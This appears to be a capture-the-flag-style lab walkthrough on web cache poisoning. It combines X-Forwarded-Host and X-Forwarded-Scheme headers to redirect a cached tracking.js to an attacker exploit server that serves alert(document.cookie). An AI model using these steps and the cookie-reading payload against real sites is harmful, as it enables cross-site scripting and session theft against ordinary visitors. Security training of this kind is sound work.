Web cache poisoning with multiple headers
Description
This lab contains a web cache poisoning vulnerability that is only exploitable when you use multiple headers to craft a malicious request. A user visits the home page roughly once a minute.
Reproduction and proof of concept
With Burp running, load the website’s home page.
Go to Proxy -> HTTP history and study the requests and responses generated. Find the

GETrequest for the JavaScript file/resources/js/tracking.jsand send it to Burp Repeater.Add a cache-buster query parameter, such as
?cb=1234, and theX-Forwarded-Hostheader with an arbitrary hostname, such asexample.com. This does not seem to have any effect on the response.Remove the
X-Forwarded-Hostheader and add theX-Forwarded-Schemeheader instead. Including any value other than HTTPS, the result is a302response. TheLocationheader shows redirection to the same URL as requested, but usinghttps://.Add the
X-Forwarded-Host: example.comheader back to the request, but keepX-Forwarded-Scheme: nothttpsas well. Send this request and notice that theLocationheader of the302redirect now points tohttps://example.com/.
HTTP/1.1 302 Found
Location: https://example.com/?cb=1234
Cache-Control: max-age=30
Age: 3
X-Cache: hit
Connection: close
Content-Length: 0
Go to the exploit server and change the file name to match the path used by the vulnerable response:
/resources/js/tracking.js
In the body, enter the payload
alert(document.cookie)and store the exploit.Go back to the request in Burp Repeater and set the
X-Forwarded-Hostheader as follows, remembering to enter your own exploit server ID:
X-Forwarded-Host: exploit-0aa200fc046815d2c11220f0016c0089.exploit-server.net
Make sure the
X-Forwarded-Schemeheader is set to anything other thanHTTPS.Send the request until you see the exploit server URL reflected in the response and
X-Cache: hitin the headers.To check that the response was cached correctly, right-click on the request in Burp, select Copy URL, and load the copied URL in the browser. If the cache was successfully poisoned, you will see the script containing the payload,
alert(document.cookie)(Thealert()won’t actually execute here).Go back to Burp Repeater, remove the cache buster, and resend the request until the cache is poisoned again.
To simulate the victim, reload the home page in your browser and make sure that the
alert()fires.Keep replaying the request to keep the cache poisoned until the victim visits the site and the lab is solved.
Exploitability
An attacker will need to poison the cache with a response that executes alert(document.cookie) in the visitor’s browser.